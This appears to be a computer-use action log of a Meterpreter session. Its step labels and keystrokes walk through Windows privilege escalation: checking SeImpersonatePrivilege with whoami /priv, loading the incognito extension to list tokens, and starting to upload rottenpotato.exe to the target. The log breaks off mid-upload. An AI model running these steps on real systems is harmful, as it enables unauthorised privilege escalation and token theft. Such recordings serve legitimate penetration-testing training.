
{"action": "mouse_move", "coordinate": [111, 169]}

{"action": "mouse_move", "coordinate": [150, 184]}
{"action": "type", "text": "shell"}

Step: Run whoami /priv to confirm SeImpersonatePrivilege is enabled, then exit the shell back to Meterpreter
{"action": "type", "text": "whoami /p"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [79, 331]}

{"action": "mouse_move", "coordinate": [394, 315]}

{"action": "mouse_move", "coordinate": [284, 347]}

{"action": "mouse_move", "coordinate": [377, 348]}

{"action": "type", "text": "exit"}

Step: Load the incognito extension and run list_tokens -g, showing delegation tokens only
{"action": "type", "text": "load incognito"}

{"action": "type", "text": "list"}

{"action": "type", "text": "_tokens -h"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [63, 580]}

Step: Upload rottenpotato.exe to the target through Meterpreter
{"action": "type", "text": "upload r"}
